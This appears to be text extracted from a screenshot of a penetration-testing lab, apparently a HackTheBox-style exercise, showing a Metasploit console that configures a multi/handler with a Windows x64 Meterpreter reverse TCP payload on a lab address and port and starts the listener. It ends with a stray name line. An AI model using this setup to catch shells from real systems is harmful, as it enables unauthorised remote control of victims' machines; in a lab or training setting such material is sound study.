 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 08:19 PM
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.207
LHOST => 10.10.14.207
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.207:9999
五条悟